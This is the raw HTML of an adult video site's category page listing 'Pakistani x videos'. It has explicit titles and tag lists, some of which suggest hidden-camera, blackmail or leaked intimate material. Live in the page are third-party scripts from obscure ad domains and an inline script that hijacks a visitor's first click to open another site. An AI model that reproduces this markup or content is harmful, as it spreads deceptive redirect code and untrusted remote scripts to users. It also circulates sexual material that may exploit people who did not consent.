<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/categories/162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_38848" class="adguru-modal-popup hidden" popup-id="38848" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_38848" class="mp-overlay adguru-modal-popup-overlay" popup-id="38848"></div>
			<div id="adguru_modal_popup_container_wrap_38848" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_38848" class="mp-container  " popup-id="38848">
					<div id="adguru_modal_popup_content_wrap_38848" class="mp-content-wrap mp-content-wrap-html" popup-id="38848">
						<div id="adguru_modal_popup_content38848" class="adguru-content-html mp-content mp-content-html" popup-id="38848" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931390/code.js" async id="__clb-1931390"></script>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_38848" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_38848" class="mp-close adguru-modal-popup-close " popup-id="38848">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_38848 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1038847;}#adguru_modal_popup_38848 .mp-container-wrap{z-index: 1038848;top: 150px;}#adguru_modal_popup_38848 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_38848 .mp-content{overflow: hidden;}#adguru_modal_popup_38848 .mp-close{height: 15px;width: 42px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 14px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_38848 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive paged category category-pakistani-x-videos category-162 paged-4 category-paged-4 wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
	<script src="https://30653.hyperanodizereer.com/4/js/217007" async></script>				
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Archive by Category &quot;Pakistani x videos&quot;</span> (Page 4)</div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev" data-id="162"></div>
									<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Pakistani x videos</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>1.5K Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://porhubvideo.com/category/pakistani-x-videos/?paged=1&#038;category_name=pakistani-x-videos&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-small">
												<article class="post-item site__col">
					<div class="ads-between-post">
						<p style="text-align: center;">

<script data-cfasync="false" type="text/javascript" src="//https://bullionglidingscuttle.com//lv/esnk/1931390/code.js" async id="__clb-1931390"></script>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</p>					</div>
				</article>
			<article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78937" class="post-item site__col post-78937 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-arab-bf tag-arab-free-sex tag-arab-hijab-sexy tag-arab-snapchat-sex tag-arab-xx tag-arabbigass tag-arabi-sx tag-freearabporn tag-hidden-cam-pakistani-sex tag-hijab-live-sexy tag-india-pakistan-sexy tag-live-sex-pak tag-pak-hotsex tag-pakistan-hot-sex tag-pakistan-ki-sexy-film tag-pakistan-pashto-sex tag-pakistan-sexy-video-hd tag-pakistan-x-com tag-pakistani-tango-live tag-pakistani-x-full-hd tag-sarah-arabic-x tag-saudi-arab-bf-hd tag-sexy-arab-saudi tag-tango-arab-x tag-the-pakistan-sexy tag-www-com-pakistan-sexy tag-www-pak-sex-com tag-www-sexy-arabian tag-www-xnxx-pakistan tag-zoomanal-com post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78937" href="https://porhubvideo.com/pak-muslim-hijabi-babe-www-pak-sex-com-sex-outdoor-hd/" title="Pak Muslim hijabi babe www pak sex com sex outdoor HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/12/Pak-Muslim-hijabi-babe-www-pak-sex-com-sex-outdoor-HD.jpg" alt="Pak-Muslim-hijabi-babe-www-pak-sex-com-sex-outdoor-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/pak-muslim-hijabi-babe-www-pak-sex-com-sex-outdoor-hd/?video_embed=78937&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/pak-muslim-hijabi-babe-www-pak-sex-com-sex-outdoor-hd/" title="Pak Muslim hijabi babe www pak sex com sex outdoor HD">Pak Muslim hijabi babe www pak sex com sex outdoor HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78925" class="post-item site__col post-78925 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-bdsm-xnx tag-blackmail-xnx tag-free-porn-videos-in-pakistan tag-mom-xnxx tag-pak-full-sexy tag-pak-hotsex tag-pak-sex-cam tag-pak-sex-movies tag-pak-xvideo tag-pakistan-poran tag-pakistani-ladki-sex tag-pakistani-sexy-karachi tag-pakistani-sexy-punjabi tag-pakistani-whatsapp-group-sex tag-pashto-sexy-pakistan tag-pron-xnxx tag-sex-porn-pak tag-sexy-hd-pakistan tag-stripper-xnxx tag-the-pakistan-sexy tag-www-pak-sex tag-www-xnxn tag-xnxx-ce tag-xnxx-com-xnxx tag-xnxx-gay-hardcore tag-xnxx-mom-com tag-xnxx-one tag-xnxx-porn-tube tag-xnxx30 tag-xnxxhmoob tag-xxn-prono post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78925" href="https://porhubvideo.com/pak-famous-tiktoker-babe-pak-hotsex-nude-live-tits/" title="Pak famous tiktoker babe pak hotsex nude live tits" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/12/Pak-famous-tiktoker-babe-pak-hotsex-nude-live-tits.jpg" alt="Pak-famous-tiktoker-babe-pak-hotsex-nude-live-tits.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/pak-famous-tiktoker-babe-pak-hotsex-nude-live-tits/?video_embed=78925&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/pak-famous-tiktoker-babe-pak-hotsex-nude-live-tits/" title="Pak famous tiktoker babe pak hotsex nude live tits">Pak famous tiktoker babe pak hotsex nude live tits</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78921" class="post-item site__col post-78921 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-bp-picture-batao tag-brazzer-pakistan tag-facebook-porn-pics tag-gay-butt-pics tag-hd-pakistani-x tag-hot-video-pakistan tag-images-nude tag-latina-babes-pics tag-naked-pics tag-nasty-sex-pictures tag-new-porn-pics tag-nude-pictures-com tag-older-mature-porn-pics tag-pak-porn-videos tag-pak-sex tag-pak-xxxxx tag-pakistan-ke-x tag-pakistan-pron tag-pakistan-tiktok-sex tag-pakistani-urdu-sexy-movies tag-pakistani-xx-pakistani-xx tag-pics-mature-porn tag-pics-porn-sex tag-sex-sites-in-pakistan tag-sexy-english-sexy-picture tag-sexy-film-full-hd-pakistani tag-sexy-galleries tag-sexy-sexy-pakistan-sexy tag-threesome-porn-pictures tag-x-pakistani-video tag-xmovies-pakistan post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78921" href="https://porhubvideo.com/pak-muslim-hijabi-bhabi-pakistan-ke-x-nude-live-fingering/" title="Pak muslim hijabi bhabi pakistan ke x * * nude live fingering" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/12/Pak-muslim-hijabi-bhabi-pakistan-ke-x-nude-live-fingering.jpg" alt="Pak-muslim-hijabi-bhabi-pakistan-ke-x-nude-live-fingering.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/pak-muslim-hijabi-bhabi-pakistan-ke-x-nude-live-fingering/?video_embed=78921&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_162" href="https://porhubvideo.com/category/pakistani-x-videos/" title="Pakistani x videos" class="category-item m-font-size-10">Pakistani x videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/pak-muslim-hijabi-bhabi-pakistan-ke-x-nude-live-fingering/" title="Pak muslim hijabi bhabi pakistan ke x * * nude live fingering">Pak muslim hijabi bhabi pakistan ke x * * nude live fingering</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

